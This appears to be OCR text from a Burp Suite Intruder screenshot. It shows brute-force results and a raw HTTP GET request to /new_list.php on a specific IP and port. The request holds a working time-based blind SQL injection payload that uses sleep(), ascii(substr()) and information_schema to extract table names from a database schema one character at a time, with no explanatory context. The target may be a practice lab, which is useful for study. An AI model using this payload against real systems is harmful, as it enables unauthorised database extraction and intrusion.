 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
494 4 98 200 768
507 2 101 200 768
510 5 101 200 768
546 1 109 200 768
548 3 109 200 768
0 200 1250
1 1 0 200 1250
2 2 0 200 1250
3 3 0 200 1250
4 4 0 200 1250
5 5 0 200 1250
6 1 1 200 1250
7 2 1 200 1250
8 3 1 200 1250
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20sleep(If((ascii(substr((select%20table_name%20from%20information_schema.tables%20wher
e%20table_schema=%27stormgroup%27%20limit%200,1),5,1)))%20=%20101,0,10)%20) HTTP/1.1
Host: 219.153.49.228:40633
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
Finished